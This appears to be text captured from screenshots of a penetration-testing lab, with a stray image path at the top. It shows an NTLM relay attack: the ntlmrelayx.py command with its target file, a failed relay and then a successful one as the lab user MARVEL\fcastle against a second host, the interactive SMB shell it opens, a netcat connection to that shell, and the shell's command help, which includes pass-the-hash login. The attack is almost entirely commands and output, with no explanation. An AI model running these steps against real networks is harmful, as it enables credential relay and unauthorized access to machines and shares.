 ntlmrelayx.py -tf targets.txt -smb2support -i 125x16
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.31.93, attacking target smb://192.168.31.93
[-] Authenticating against smb://192.168.31.93 as MARVEL\fcastle FAILED
[*] SMBD-Thread-4: Received connection from 192.168.31.93, attacking target smb://192.168.31.92
[*] Authenticating against smb://192.168.31.92 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
nc 127.0.0.1 11000 113x14
❯ nc 127.0.0.1 11000
Type help for list of commands
# help
open {host,port=445} - opens a SMB connection against the target host/port
login {domain/username,passwd} - logs into the current SMB connection, no parameters for NULL connection. If no
password specified, it'll be prompted
kerberos_login {domain/username,passwd} - logs into the current SMB connection using Kerberos. If no password sp
ecified, it'll be prompted. Use the DNS resolvable domain name
login_hash {domain/username,lmhash:nthash} - logs into the current SMB connection using the password hashes
logoff - logs off
shares - list available shares
use {sharename} - connect to an specific share
cd {path} - changes the current directory to {path}